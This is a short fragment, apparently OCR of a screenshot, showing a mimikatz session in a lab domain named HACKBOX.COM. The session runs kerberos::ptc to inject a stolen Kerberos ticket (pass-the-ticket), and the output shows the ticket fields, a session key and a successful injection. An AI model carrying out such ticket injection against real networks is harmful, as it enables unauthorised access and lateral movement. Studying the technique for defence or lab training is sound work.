 mimikatz # kerberos::ptc C:\Users\web\Desktop\TGT_web@hackbox.com.ccache
Principal : (01) : web ; @ HACKBOX.COM
Data 0
Start/End/MaxRenew: 2022/1/7 23:34:11 ; 2022/1/8 9:34:11 ; 2022/1/14
23:34:11
Service Name (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Target Name  (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Client Name  (01) : web ; @ HACKBOX.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
27d708d983d4ea951cae1a8d70c85aa9
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #